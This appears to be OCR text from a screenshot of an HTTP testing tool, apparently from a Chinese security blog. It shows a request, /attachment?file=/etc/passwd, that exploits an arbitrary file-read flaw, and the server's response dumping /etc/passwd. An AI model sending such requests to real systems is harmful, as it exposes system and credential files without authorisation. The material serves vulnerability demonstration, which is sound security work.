 Request
数据包扫描
热加载
构造请求
1 GET /attachment?file=/etc/passwd HTTP/1.1
2 Host ? :
3 Connection: keep-alive
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/
537.36
6 Accept-Encoding: gzip, deflate, br, zstd
7 Accept-Language: zh-CN,zh;q=0.9
8
Responses https 879bytes / 90ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Date: Fri, 17 May 2024 14:26:03 GMT
3 Content-Type: text/html; charset=ut
4 Connection: keep-alive
5 Last-Modified: Wed, 04 May 2022 01:08:46 GMT
6 ETag: "6271d21e-36f"
7 Content-Disposition: attachment; filename=passwd
8 Accept-Ranges: bytes
9 Content-Length: 879
10
11 root:x:0:0:root:/root:/bin/bash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin
22 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
23 nobody:x:99:99:Nobody:/:/sbin/nologin
公众号 · 小明信安